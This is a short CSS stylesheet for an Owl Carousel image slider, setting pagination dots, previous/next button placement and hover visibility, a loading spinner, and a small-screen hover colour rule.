.owl-carousel.slideshowhome .owl-controls .owl-pagination { position:absolute; bottom:5px; width:100% }
.owl-carousel.slideshowhome.owl-theme .owl-controls .owl-page span { background:rgba(0, 0, 0, .4) }
.owl-carousel.slideshowhome.owl-theme .owl-controls .owl-page.active span, .owl-carousel.slideshowhome.owl-theme .owl-controls.clickable .owl-page:hover span { background:rgba(0, 0, 0, .6) }
.owl-carousel.nxt .owl-controls .owl-buttons .owl-prev { left:-5px; top: 50%; margin-top:-28px;}
.owl-carousel.nxt .owl-controls .owl-buttons .owl-next { right:-5px; top: 50%; margin-top:-28px;}
.owl-carousel.nxt .owl-item img { display:inline-block }
.owl-carousel.nxt .owl-controls .owl-buttons, .owl-carousel.slideshowhome .owl-controls .owl-buttons { visibility:hidden }
.owl-carousel.nxt:hover .owl-controls .owl-buttons, .owl-carousel.slideshowhome:hover .owl-controls .owl-buttons { visibility:visible }
.owl-theme .owl-controls .owl-page { display:inline-block; zoom:1 }
.owl-theme .owl-controls .owl-page span { display:block; width:8px; height:8px; margin:5px 6px; filter:Alpha(Opacity=40); opacity:.4; border-radius:50%; background:#555 }
.owl-theme .owl-controls .owl-page.active span, .owl-theme .owl-controls.clickable .owl-page:hover span { filter:Alpha(Opacity=100); opacity:1 }
.owl-theme .owl-controls .owl-page span.owl-numbers { height:auto; width:auto; color:#FFF; padding:2px 10px; font-size:12px; -webkit-border-radius:30px; -moz-border-radius:30px; border-radius:30px }
.owl-item.loading .image { min-height:150px; background:url(/image/progress.gif) center center no-repeat }



@media screen and (min-width:240px) and (max-width:940px)
{
	.owl-prev:hover, .owl-next:hover
	{
		background-color: red !important;
	}
}
